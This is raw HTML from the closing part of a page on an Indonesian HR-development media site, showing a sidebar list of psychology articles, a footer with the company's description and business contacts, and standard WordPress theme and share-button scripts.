														<a href="#" onclick="window.open('http://twitter.com/share?text=Tiga Cara Bekerja Lebih Cerdas, Bukan Lebih Keras -&amp;url=http://www.intipesan.com/26108-2/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post"><i class="fa fa-twitter fa-2"></i></a>
													</div><!--read-more-twit-->
													<div class="read-more-comment">
														<a href="http://www.intipesan.com/26108-2/#comments"><i class="fa fa-comments fa-2"></i></a>
													</div><!--read-more-comment-->
												</div><!--share-box-wrapper-->
											</div><!--read-share-overlay-->
										</div><!--widget-full-list-img-->
										<div class="widget-full-list-text left relative">
																							<div class="img-cat-contain left">
													<span class="img-cat left">Psychology</span>
												</div><!--home-category-contain-->
																						<a href="http://www.intipesan.com/26108-2/" rel="bookmark">Tiga Cara Bekerja Lebih Cerdas, Bukan Lebih Keras</a>
											<p><div class="at-above-post addthis_tool" data-url="http://www.intipesan.com/26108-2/"></div>Tiga Cara Bekerja Lebih Cerdas, Bukan Lebih Keras Banyak orang mempertanyakan mengapa mereka tidak...</p>
										</div><!--widget-full-list-text-->
										<div class="widget-post-info left">
											<span class="widget-post-author">Redaksi </span><span class="widget-post-date">February 20, 2023</span>
										</div><!--widget-post-info-->
																	</li>
																<li>
																			<div class="widget-full-list-img left relative">
												<a href="http://www.intipesan.com/pemikiran-kritis-perlu-dibarengi-dengan-pengabaian-kritis/" rel="bookmark">
													<img width="400" height="240" src="http://www.intipesan.com/wp-content/uploads/2023/02/Pemikiran-Kritis-Perlu-Dibarengi-Dengan-Pengabaian-Kritis-400x240.jpg" class="attachment-medium-thumb size-medium-thumb wp-post-image" alt="" decoding="async" />												</a>
																						<div class="read-share-overlay">
												<div class="read-more-box-wrapper">
													<a href="http://www.intipesan.com/pemikiran-kritis-perlu-dibarengi-dengan-pengabaian-kritis/" rel="bookmark"><span class="read-more-box">Read More</span></a>
												</div><!--read-more-box-wrapper-->
												<div class="share-box-wrapper">
													<div class="read-more-fb">
														<a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=http://www.intipesan.com/pemikiran-kritis-perlu-dibarengi-dengan-pengabaian-kritis/&amp;t=Pemikiran Kritis Perlu Dibarengi Dengan Pengabaian Kritis', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook"><i class="fa fa-facebook fa-2"></i></a>
													</div><!--read-more-fb-->
													<div class="read-more-twit">
														<a href="#" onclick="window.open('http://twitter.com/share?text=Pemikiran Kritis Perlu Dibarengi Dengan Pengabaian Kritis -&amp;url=http://www.intipesan.com/pemikiran-kritis-perlu-dibarengi-dengan-pengabaian-kritis/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post"><i class="fa fa-twitter fa-2"></i></a>
													</div><!--read-more-twit-->
													<div class="read-more-comment">
														<a href="http://www.intipesan.com/pemikiran-kritis-perlu-dibarengi-dengan-pengabaian-kritis/#comments"><i class="fa fa-comments fa-2"></i></a>
													</div><!--read-more-comment-->
												</div><!--share-box-wrapper-->
											</div><!--read-share-overlay-->
										</div><!--widget-full-list-img-->
										<div class="widget-full-list-text left relative">
																							<div class="img-cat-contain left">
													<span class="img-cat left">Psychology</span>
												</div><!--home-category-contain-->
																						<a href="http://www.intipesan.com/pemikiran-kritis-perlu-dibarengi-dengan-pengabaian-kritis/" rel="bookmark">Pemikiran Kritis Perlu Dibarengi Dengan Pengabaian Kritis</a>
											<p><div class="at-above-post addthis_tool" data-url="http://www.intipesan.com/pemikiran-kritis-perlu-dibarengi-dengan-pengabaian-kritis/"></div>Pemikiran Kritis Perlu Dibarengi Dengan Pengabaian Kritis Situs-situs di internet adalah surga sekaligus neraka...</p>
										</div><!--widget-full-list-text-->
										<div class="widget-post-info left">
											<span class="widget-post-author">Redaksi </span><span class="widget-post-date">February 17, 2023</span>
										</div><!--widget-post-info-->
																	</li>
																<li>
																			<div class="widget-full-list-img left relative">
												<a href="http://www.intipesan.com/ini-alasan-mengapa-orang-tidak-neyukai-anda-dan-bagaimana-cara-mengatasinya/" rel="bookmark">
													<img width="400" height="240" src="http://www.intipesan.com/wp-content/uploads/2023/02/Ini-Alasan-Mengapa-Orang-Tidak-neyukai-Anda-400x240.jpg" class="attachment-medium-thumb size-medium-thumb wp-post-image" alt="" decoding="async" loading="lazy" />												</a>
																						<div class="read-share-overlay">
												<div class="read-more-box-wrapper">
													<a href="http://www.intipesan.com/ini-alasan-mengapa-orang-tidak-neyukai-anda-dan-bagaimana-cara-mengatasinya/" rel="bookmark"><span class="read-more-box">Read More</span></a>
												</div><!--read-more-box-wrapper-->
												<div class="share-box-wrapper">
													<div class="read-more-fb">
														<a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=http://www.intipesan.com/ini-alasan-mengapa-orang-tidak-neyukai-anda-dan-bagaimana-cara-mengatasinya/&amp;t=Ini Alasan Mengapa Orang Tidak Menyukai Anda dan Bagaimana Cara Mengatasinya', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook"><i class="fa fa-facebook fa-2"></i></a>
													</div><!--read-more-fb-->
													<div class="read-more-twit">
														<a href="#" onclick="window.open('http://twitter.com/share?text=Ini Alasan Mengapa Orang Tidak Menyukai Anda dan Bagaimana Cara Mengatasinya -&amp;url=http://www.intipesan.com/ini-alasan-mengapa-orang-tidak-neyukai-anda-dan-bagaimana-cara-mengatasinya/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post"><i class="fa fa-twitter fa-2"></i></a>
													</div><!--read-more-twit-->
													<div class="read-more-comment">
														<a href="http://www.intipesan.com/ini-alasan-mengapa-orang-tidak-neyukai-anda-dan-bagaimana-cara-mengatasinya/#comments"><i class="fa fa-comments fa-2"></i></a>
													</div><!--read-more-comment-->
												</div><!--share-box-wrapper-->
											</div><!--read-share-overlay-->
										</div><!--widget-full-list-img-->
										<div class="widget-full-list-text left relative">
																							<div class="img-cat-contain left">
													<span class="img-cat left">Psychology</span>
												</div><!--home-category-contain-->
																						<a href="http://www.intipesan.com/ini-alasan-mengapa-orang-tidak-neyukai-anda-dan-bagaimana-cara-mengatasinya/" rel="bookmark">Ini Alasan Mengapa Orang Tidak Menyukai Anda dan Bagaimana Cara Mengatasinya</a>
											<p><div class="at-above-post addthis_tool" data-url="http://www.intipesan.com/ini-alasan-mengapa-orang-tidak-neyukai-anda-dan-bagaimana-cara-mengatasinya/"></div>Ini Alasan Mengapa Orang Tidak Menyukai Anda dan Bagaimana Cara Mengatasinya Saya berkesempatan untuk...</p>
										</div><!--widget-full-list-text-->
										<div class="widget-post-info left">
											<span class="widget-post-author">Redaksi </span><span class="widget-post-date">February 8, 2023</span>
										</div><!--widget-post-info-->
																	</li>
															</ul>


		</div></div>			</div><!--sidebar-widget-in-->
		</div><!--sidebar-widget-wrap-->
	</div><!--sidebar-main-wrap-->
</div><!--sidebar-contain-->										<footer id="foot-wrap" class="left relative">
			<div id="foot-leader" class="left relative">
			<br>




<div id="statcounter_image" style="display:inline;"><a
title="Web Analytics" href="https://statcounter.com/"
class="statcounter"><img
src="https://c.statcounter.com/11999905/0/3990687e/0/"
alt="Web Analytics"  /></a></div>

<br>
<a href="https://www.youtube.com/@intipesantv8804" target="_blank"><img src="http://www.intipesan.com/wp-content/uploads/2023/02/15.jpg"></a>

<!--<a href="http://www.asiahrdigital.com/" target="_blank"><img src="http://www.intipesan.com/wp-content/uploads/2019/01/banner-677px.png"></a>-->


<!--<br>
<a href="http://www.aspachrforum.com/" target="_blank"><img src="http://www.intipesan.com/wp-content/uploads/2019/04/aspac2019_sidebar.jpg"></a>-->

		</div><!--foot-leader-->
		<div id="foot-top" class="left relative">
					<div class="foot-widget">
									<div id="foot-logo" class="left realtive">
						<img src="http://www.intipesan.com/wp-content/uploads/2017/10/footer.png" alt="IntiPesan.com" />
					</div><!--foot-logo-->
								<div class="foot-info-text">
					<p align="justify">INTIPESAN adalah perusahaan yang fokus dalam pengembangan SDM, baik untuk perusahaan maupun masyarakat umum di Indonesia. Kegiatan yang dilakukan dalam proses pengembangan SDM adalah melalui Conference, Training, Media Online, Media Cetak dan event-event yang berkaitan dengan pengembangan SDM. Intipesan didirikan pada bulan September tahun 1995, dengan modal semangat dan bagian dari passion pendirinya.
<br>
Visi  : Menjadi media perubahan kehidupan orang untuk menjadi lebih baik.
<br>
Misi :  Bekerja dengan standar moral yang baik dan menjunjung tinggi profesionalisme dalam setiap pekerjaan yang dilakukan.
</p>


				</div><!--footer-info-text-->
			</div><!--foot-widget-->
				<div id="mvp_facebook_widget-2" class="foot-widget mvp_facebook_widget"><h3 class="foot-head">Facebook</h3>
		<iframe src="//www.facebook.com/plugins/likebox.php?href=http://www.facebook.com/intipesanID&amp;width=300&amp;height=260&amp;show_faces=true&amp;colorscheme=light&amp;stream=true&amp;show_border=true&amp;header=true" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:300; height:260px;" allowTransparency="true"></iframe>


		</div><div id="text-5" class="foot-widget widget_text"><h3 class="foot-head">Contact of Redaksi</h3>			<div class="textwidget"><div class="col-md-8 copyright "> <i class="fa fa-map-marker"></i> 
 <small>KONTAK REDAKSI : Intipesan Building Jl. Baung IV No.36A (Kebagusan) Jakarta 12520.
<br>
<br>
<i class="fa fa-phone"></i> Telepon : (021) 781 9844<br><br> <i class="fa fa-newspaper-o"></i>  IKLAN : Telepon : (021) 781 9844, Fax. (021) 7883 8781 <br>
<br> <i class="fa fa-envelope"></i> Email : sales[at]intipesan.com
</small></div></div>
		</div><div id="text-6" class="foot-widget widget_text"><h3 class="foot-head">Contact of Conference</h3>			<div class="textwidget"><div class="col-md-8 copyright "> <i class="fa fa-map-marker"></i> 
 <small>OFFICE : Intipesan Building Jl. Baung IV No.36A (Kebagusan) Jakarta 12520.
<br>
CP : Winda
<br>
<i class="fa fa-phone"></i> Telepon : (021) 781 5858 (hunting), (021) 781 9844<br><br> <i class="fa fa-newspaper-o"></i>, Fax. (021) 7883 8781 <br>
<br> <i class="fa fa-envelope"></i> Email : info[at]intipesan.co.id
</small></div></div>
		</div><div id="text-2" class="foot-widget widget_text"><h3 class="foot-head">Contact of Training</h3>			<div class="textwidget"><div class="col-md-8 copyright "> <i class="fa fa-map-marker"></i> 
 <small>Intipesan Building Jl. Baung IV No.36A (Kebagusan) Jakarta 12520.
<br>
<br>
CP : Sisca
<br>
<i class="fa fa-phone"></i> Telepon : (021) 7815858 ext. 107<br><br> <i class="fa fa-newspaper-o"></i>  Fax. (021) 7883 8781 <br>
<br> <i class="fa fa-envelope"></i> Email : learningcenter[@]intipesan.co.id
</small></div></div>
		</div><div id="text-3" class="foot-widget widget_text"><h3 class="foot-head">Newsletter (Every Week)</h3>			<div class="textwidget">Get all the latest information on Events, and News.
Sign up for newsletter today.

[mc4wp_form id="2001"]</div>
		</div>	</div><!--foot-top-->
	<div id="foot-bottom" class="left relative">
		<div id="foot-copy" class="left relative">
			<p>Copyright © 2011 - 2025 IntiPesan.com!. All Rights Reserved.</p>
		</div><!--foot-copy-->
		<div id="foot-soc" class="relative">
			<ul class="foot-soc-list relative">
									<li class="foot-soc-fb">
						<a href="https://www.facebook.com/IntipesanID/" alt="Facebook" target="_blank"><i class="fa fa-facebook-square fa-2"></i></a>
					</li>
													<li class="foot-soc-twit">
						<a href="https://twitter.com/intipesancom" alt="Twitter" target="_blank"><i class="fa fa-twitter-square fa-2"></i></a>
					</li>
																	<li class="foot-soc-inst">
						<a href="https://www.instagram.com/Intipesancom/" alt="Instagram" target="_blank"><i class="fa fa-instagram fa-2"></i></a>
					</li>
																	<li class="foot-soc-yt">
						<a href="https://www.youtube.com/channel/UCblEAFMjMNKXu4_85LnZJ1w/" alt="Youtube" target="_blank"><i class="fa fa-youtube-play fa-2"></i></a>
					</li>
																					<li class="foot-soc-rss">
						<a href="http://www.intipesan.com/feed/rss/" target="_blank"><i class="fa fa-rss-square fa-2"></i></a>
					</li>
							</ul>
		</div><!--foot-social-->
	</div><!--foot-bottom-->
</footer>							</div><!--post-content-contain-->
						</div><!--post-content-in-->
					</div><!--post-content-out-->
				</div><!--post-social-in-->
			</div><!--post-social-out-->
		</div><!--content-in-->
	</div><!--content-out-->
			</div><!--content-wrapper-->
	</div><!--mvp-main-cont-->
</div><!--site-->


<script type="text/javascript">
jQuery(document).ready(function($) {

	// Main Menu Dropdown Toggle
	$('.menu-item-has-children a').click(function(event){
	  event.stopPropagation();
	  location.href = this.href;
  	});

	$('.menu-item-has-children').click(function(){
    	  $(this).addClass('toggled');
    	  if($('.menu-item-has-children').hasClass('toggled'))
    	  {
    	  $(this).children('ul').toggle();
	  $('.fly-nav-menu').getNiceScroll().resize();
	  }
	  $(this).toggleClass('tog-minus');
    	  return false;
  	});

	// Main Menu Scroll
	$(window).load(function(){
	  $('.fly-nav-menu').niceScroll({cursorcolor:"#888",cursorwidth: 7,cursorborder: 0,zindex:999999});
	});

});
</script>

<script type="text/javascript">
//<![CDATA[
jQuery(document).ready(function($) {
"use strict";
$('.infinite-content').infinitescroll({
	navSelector: ".nav-links",
	nextSelector: ".nav-links a:first",
	itemSelector: ".infinite-post",
	loading: {
		msgText: "Loading more posts...",
		finishedMsg: "Sorry, no more posts"
	}
});

$(window).load(function(){
$("#sidebar-widget-in").niceScroll({cursorcolor:"#bbb",cursorwidth: 7, cursorborder: 0,zindex:999999});
$("#sidebar-widget-in").getNiceScroll().resize();
});

});
//]]>
</script>

<script data-cfasync="false" type="text/javascript">if (window.addthis_product === undefined) { window.addthis_product = "wpp"; } if (window.wp_product_version === undefined) { window.wp_product_version = "wpp-6.1.8"; } if (window.wp_blog_version === undefined) { window.wp_blog_version = "6.3.7"; } if (window.addthis_share === undefined) { window.addthis_share = {}; } if (window.addthis_config === undefined) { window.addthis_config = {"data_track_clickback":true,"ignore_server_config":true,"ui_atversion":"300"}; } if (window.addthis_layers === undefined) { window.addthis_layers = {}; } if (window.addthis_layers_tools === undefined) { window.addthis_layers_tools = [{"share":{"counts":"none","numPreferredServices":5,"mobile":false,"position":"left","theme":"transparent","services":"facebook,twitter,email,lineme,whatsapp,google_plusone_share"},"sharedock":{"counts":"none","numPreferredServices":5,"mobileButtonSize":"large","position":"bottom","theme":"transparent","services":"facebook,twitter,email,lineme,whatsapp,google_plusone_share"}}]; } else { window.addthis_layers_tools.push({"share":{"counts":"none","numPreferredServices":5,"mobile":false,"position":"left","theme":"transparent","services":"facebook,twitter,email,lineme,whatsapp,google_plusone_share"},"sharedock":{"counts":"none","numPreferredServices":5,"mobileButtonSize":"large","position":"bottom","theme":"transparent","services":"facebook,twitter,email,lineme,whatsapp,google_plusone_share"}});  } if (window.addthis_plugin_info === undefined) { window.addthis_plugin_info = {"info_status":"enabled","cms_name":"WordPress","plugin_name":"Share Buttons by AddThis","plugin_version":"6.1.8","plugin_mode":"WordPress","anonymous_profile_id":"wp-2acc010b62c65a4b400eb3a004a608fa","page_info":{"template":"posts","post_type":""},"sharing_enabled_on_post_via_metabox":false}; } 
                    (function() {
                      var first_load_interval_id = setInterval(function () {
                        if (typeof window.addthis !== 'undefined') {
                          window.clearInterval(first_load_interval_id);
                          if (typeof window.addthis_layers !== 'undefined' && Object.getOwnPropertyNames(window.addthis_layers).length > 0) {
                            window.addthis.layers(window.addthis_layers);
                          }
                          if (Array.isArray(window.addthis_layers_tools)) {
                            for (i = 0; i < window.addthis_layers_tools.length; i++) {
                              window.addthis.layers(window.addthis_layers_tools[i]);
                            }
                          }
                        }
                     },1000)
                    }());
                </script><script type='text/javascript' src='https://s7.addthis.com/js/300/addthis_widget.js#pubid=wp-2acc010b62c65a4b400eb3a004a608fa' id='addthis_widget-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"http:\/\/www.intipesan.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}}};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.intipesan.com/wp-content/plugins/contact-form-7/includes/js/scripts.js' id='contact-form-7-js'></script>
<script type='text/javascript' src='http://www.intipesan.com/wp-content/plugins/custom-css-editor/fresh-framework//framework/admin.js' id='menu-js'></script>
<script type='text/javascript' src='http://www.intipesan.com/wp-content/themes/topnews/js/scripts.js' id='topnews-js'></script>
<script type='text/javascript' src='http://www.intipesan.com/wp-content/themes/topnews/js/jquery.nicescroll.min.js' id='nicescroll-js'></script>
<script type='text/javascript' src='http://www.intipesan.com/wp-content/themes/topnews/js/jquery.infinitescroll.min.js' id='infinitescroll-js'></script>
<script type='text/javascript' src='http://www.intipesan.com/wp-content/themes/topnews/js/retina.js' id='retina-js'></script>

</body>
</html>